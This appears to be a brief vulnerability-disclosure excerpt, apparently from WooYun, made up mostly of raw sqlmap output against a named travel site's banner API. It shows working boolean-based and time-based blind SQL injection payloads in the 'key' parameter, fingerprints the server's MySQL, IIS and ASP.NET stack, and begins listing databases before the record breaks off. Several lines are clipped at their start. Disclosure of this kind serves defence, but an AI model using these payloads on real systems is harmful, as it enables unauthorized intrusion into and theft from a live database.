 1. python sqlmap.py -u --dbs (Python)
)? [y/N]
sqlmap identified the following injection point(s) with a total of 57 HTTP(s)
quests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://m.wingontravel.com:80/RestAPI/Wireless/banner?key=h5_page'
ND 2555=2555 AND 'opNn'='opNn
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://m.wingontravel.com:80/RestAPI/Wireless/banner?key=h5_page'
ND (SELECT * FROM (SELECT(SLEEP(5)))Rllb) AND 'CcXr'='CcXr
---
[09:30:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.12
[09:30:45] [INFO] fetching database names
[09:30:45] [INFO] fetching number of databases
[09:30:45] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[09:30:45] [INFO] retrieved: 5
[09:30:46] [INFO] retrieved: informa
www.wooyun.org